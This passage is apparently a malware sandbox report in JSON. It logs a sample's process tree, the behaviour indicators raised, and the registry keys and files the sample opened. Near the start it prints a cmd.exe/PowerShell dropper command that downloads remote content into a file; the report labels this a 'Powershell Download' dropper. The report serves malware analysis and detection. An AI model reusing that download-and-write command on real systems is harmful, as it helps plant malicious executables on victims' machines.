 https://vtbehaviour.commondatastorage.googleapis.com/48b1540bc2747152d040aebb0af171da08272c656aa1814a3309b4ed3b8bacea_SNDBO
')", "pid": 2816, "child": 2864}, {"calls_by_handle": [], "command_line": "\"cmd.exe\" /c powershell.exe -iex Add-Content -Path $filename -Value $webClient.DownloadString('\\\">')", "pid": 2752, "child": 2816}], "process_relationship": true,
"severity": 0, "type": "Process Relationship", "id": 1, "name": "Creation"}, {"indicator": true, "description": "Executing powershell script", "marks": [{"calls_by_handle": [], "pid": 2816}, {"calls_by_handle": [], "pid": 2752}], "process_relationship":
false, "severity": 2, "type": "Abnormal Behavior", "id": 29, "name": "Powershell"}, {"indicator": true, "description": "Opens powershell to download a file over the network, usually used to maliciously drop an executable file", "marks":
[{"calls_by_handle": [], "pid": 2816}, {"calls_by_handle": [], "pid": 2752}], "process_relationship": false, "severity": 5, "type": "Dropper", "id": 56, "name": "Powershell Download"}, {"indicator": true, "description": "Writing files to Windows temp
folder.", "marks": [{"calls_by_handle": [], "pid": 2752}, {"calls_by_handle": [], "pid": 2864}], "process_relationship": false, "severity": 1, "type": "Generic", "id": 33, "name": "Write To Temp"}], "artifacts": [], "Dynamic": {"map":
{"process_relationship": {"3e2a6b7b-f654-4a11-988d-33dbd8699193": {"api_calls": [], "parent": 2752, "child": 2816}, "8b267f21-7120-4021-80a1-d11d827c9a94": {"api_calls": [], "parent": 2816, "child": 2864}}, "indicators": {"ids": {"56": [2816,
2752], "33": [2864, 2752], "29": [2816, 2752], "6": [2864], "1": [2816, 2752]}, "uuids": {"ab6c1e46-fb07-4b22-b8cb-77ef03e706be": {"api_calls": [], "process_id": 2864}, "e91a2682-a3d0-4914-b527-772fdd81e3d8": {"api_calls": [], "process_id":
2752}, "af396a86-29ea-47e0-b0c4-0e439755da11": {"api_calls": [], "process_id": 2816}, "596dafd4-fb1b-43f0-acd1-c0d5aa7c3aba": {"api_calls": [], "process_id": 2864}, "c1244293-ec03-494a-abee-f9570ace360a": {"api_calls": [], "process_id":
2816}, "bebc4f9e-a501-4d1b-b459-6326d45a181d": {"api_calls": [], "process_id": 2816}, "88e4e45e-1559-4077-9e58-451cdfd4f3ae": {"api_calls": [], "process_id": 2752}, "b660f001-a899-4845-95e4-26e3c10c5325": {"api_calls": [], "process_id":
2752}, "9f97203d-1d40-4e80-8261-eddb3abea49a": {"api_calls": [], "process_id": 2752}}}, "processes": {"2752": {"indicators": [{"uuid": "88e4e45e-1559-4077-9e58-451cdfd4f3ae", "id": 1}, {"uuid": "e91a2682-a3d0-4914-b527-772fdd81e3d8",
"id": 29}, {"uuid": "9f97203d-1d40-4e80-8261-eddb3abea49a", "id": 56}, {"uuid": "b660f001-a899-4845-95e4-26e3c10c5325", "id": 33}], "relationship": {}, "children": [2816], "parent": null}, "2816": {"indicators": [{"uuid": "c1244293-ec03-494a-
abee-f9570ace360a", "id": 1}, {"uuid": "af396a86-29ea-47e0-b0c4-0e439755da11", "id": 29}, {"uuid": "bebc4f9e-a501-4d1b-b459-6326d45a181d", "id": 56}], "relationship": {"uuid": "3e2a6b7b-f654-4a11-988d-33dbd8699193", "id": 1},
"children": [2864], "parent": 2752}, "2864": {"indicators": [{"uuid": "596dafd4-fb1b-43f0-acd1-c0d5aa7c3aba", "id": 6}, {"uuid": "ab6c1e46-fb07-4b22-b8cb-77ef03e706be", "id": 33}], "relationship": {"uuid": "8b267f21-7120-4021-80a1-
d11d827c9a94", "id": 1}, "children": [], "parent": 2816}}}, "Processes": {"2752": {"Features": {"registry_opened": ["\\Registry\\Machine\\Software\\Microsoft\\SQMClient\\Windows", "\\Registry\\Machine\\Software\\Policies\\Microsoft\\Windows
\\Safer\\CodeIdentifiers", "\\REGISTRY\\MACHINE\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options", "\\REGISTRY\\MACHINE\\Software\\Microsoft\\.NETFramework\\NGen\\Policy\\v4.0", "\\Registry\\Machine
\\System\\CurrentControlSet\\Control\\Session Manager", "\\REGISTRY\\MACHINE\\Software\\Microsoft\\.NETFramework", "\\Registry\\Machine\\System\\Setup", "\\Registry\\Machine\\Software\\Microsoft\\Windows NT\\CurrentVersion
\\GRE_Initialize", "\\REGISTRY\\MACHINE\\SOFTWARE\\Microsoft\\OLE", "\\REGISTRY\\USER\\S-1-5-21-1119815420-2032815650-2779196966-1000", "\\REGISTRY\\MACHINE\\Software\\Microsoft\\Fusion\\PublisherPolicy\\Default", "\\Registry
\\MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\SideBySide", "\\REGISTRY\\MACHINE\\Software\\Microsoft\\Rpc", "\\REGISTRY\\MACHINE\\SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\SKUs\\default", "\\REGISTRY
\\MACHINE\\SOFTWARE\\Microsoft\\Fusion", "\\REGISTRY\\MACHINE\\SOFTWARE\\Microsoft\\.NETFramework\\Policy\\v4.0", "\\REGISTRY\\MACHINE\\Software\\Microsoft\\Fusion", "\\REGISTRY\\USER
\\S-1-5-21-1119815420-2032815650-2779196966-1000\\Control Panel\\Desktop\\LanguageConfiguration", "\\REGISTRY\\MACHINE\\SOFTWARE\\Microsoft\\NET Framework Setup\\NDP\\v4\\Full", "\\Registry\\Machine\\Software\\Microsoft
\\Windows NT\\CurrentVersion\\Image File Execution Options", "\\REGISTRY\\USER\\S-1-5-21-1119815420-2032815650-2779196966-1000\\Control Panel\\Desktop", "\\Registry\\Machine\\System\\CurrentControlSet\\Control\\Nls\\Locale
\\Alternate Sorts", "\\Registry\\Machine\\System\\CurrentControlSet\\Control\\Nls\\Language Groups", "\\Registry\\Machine\\System\\CurrentControlSet\\Control\\ComputerName\\ActiveComputerName", "\\Registry\\Machine\\Software
\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags", "\\REGISTRY\\USER\\S-1-5-21-1119815420-2032815650-2779196966-1000\\Software\\Microsoft\\Windows NT\\CurrentVersion", "\\REGISTRY\\MACHINE", "\\REGISTRY\\MACHINE
\\SOFTWARE\\Microsoft\\.NETFramework\\Policy\\Standards", "\\REGISTRY\\MACHINE\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows", "\\Registry\\Machine\\System\\CurrentControlSet\\Control\\Nls\\CustomLocale",
"\\Registry\\Machine\\System\\CurrentControlSet\\Control\\Nls\\Sorting\\Versions", "\\Registry\\Machine\\System\\CurrentControlSet\\Control\\Nls\\ExtendedLocale", "\\REGISTRY\\MACHINE\\System\\CurrentControlSet\\Control\\Session
Manager", "\\REGISTRY\\MACHINE\\Software\\Microsoft\\.NETFramework\\Policy\\", "\\Registry\\Machine\\System\\CurrentControlSet\\Control\\Nls\\Locale", "\\REGISTRY\\USER\\S-1-5-21-1119815420-2032815650-2779196966-1000\\Control
Panel\\Desktop\\MuiCached", "\\REGISTRY\\MACHINE\\Software\\Microsoft\\.NETFramework\\v4.0.30319\\SKUs\\", "\\REGISTRY\\MACHINE\\SOFTWARE\\Microsoft\\.NETFramework\\Policy\\Servicing"], "file_opened": ["C:\\Windows
\\Microsoft.NET\\Framework\\v2.0.50727\\mscorwks.dll", "C:\\Users\\\\", "C:\\Windows\\system32\\apphelp.dll", "C:\\Users\\\\AppData\\Local\\Temp\\", "C:\\Windows\\Microsoft.NET\\Framework\\", "C:\\Windows\\Microsoft.NET
\\Framework\\v4.0.30319\\", "C:\\Windows\\assembly\\NativeImages_v4.0.30319_32\\mscorlib\\77f338d420d067a26b2d34f47445fc51\\mscorlib.ni.dll", "C:\\", "C:\\Windows\\assembly\\NativeImages_v4.0.30319_32\\testPoc\\", "C:\\Windows
\\assembly\\NativeImages_v4.0.30319_32\\System\\", "C:\\Windows\\system32\\VERSION.dll", "C:\\Windows\\system32\\rpcss.dll", "C:\\Windows\\system32\\CRYPTBASE.dll", "C:\\Windows\\assembly\\NativeImages_v4.0.30319_32\\System
\\0b2f69b43a576b9edcc807a30872bd91\\System.ni.dll", "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\clrjit.dll", "C:\\Windows\\system32\\MSVCR120_CLR0400.dll", "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319
\\mscoreei.dll", "C:\\Windows\\system32\\IMM32.DLL", "C:\\Users\\\\AppData\\", "C:\\Users\\\\AppData\\Local\\Temp\\file.pe32", "C:\\Windows\\assembly\\pubpol30.dat", "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\config
\\machine.config", "C:\\Windows\\SYSTEM32\\sechost.dll", "C:\\tmpqqd1yy\\", "\\Device\\NamedPipe\\", "C:\\Users\\", "C:\\Windows\\assembly\\NativeImages_v4.0.30319_32\\mscorlib\\77f338d420d067a26b2d34f47445fc51
\\mscorlib.ni.dll.aux", "C:\\Windows\\SYSTEM32\\MSCOREE.DLL", "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\clr.dll", "C:\\Windows\\Globalization\\Sorting\\sortdefault.nls", "C:\\Users\\\\AppData\\Local\\", "C:\\Windows
\\assembly\\NativeImages_v4.0.30319_32\\mscorlib\\", "C:\\Windows\\assembly\\NativeImages_v4.0.30319_32\\System\\0b2f69b43a576b9edcc807a30872bd91\\System.ni.dll.aux"], "file_exists": ["C:\\Windows\\system32\\apphelp.dll",
"C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\fusion.localgac", "C:\\Windows\\SYSTEM32\\MSCOREE.DLL.local", "C:\\Windows\\assembly\\NativeImages_v4.0.30319_32\\mscorlib\\77f338d420d067a26b2d34f47445fc51
\\mscorlib.ni.dll", "C:\\Users\\\\AppData\\Local\\Temp\\CRYPTBASE.dll", "C:\\Users\\\\AppData\\Local\\Temp\\cmd.exe", "C:\\Windows\\system32\\VERSION.dll", "C:\\Users\\\\AppData\\Local\\Temp\\VERSION.dll", "C:\\Windows\\system32
\\rpcss.dll", "C:\\Windows\\system32\\CRYPTBASE.dll", "C:\\tmpqqd1yy", "cmd.exe", "C:\\Windows\\assembly\\NativeImages_v4.0.30319_32\\System\\0b2f69b43a576b9edcc807a30872bd91\\System.ni.dll", "C:\\Windows\\Microsoft.NET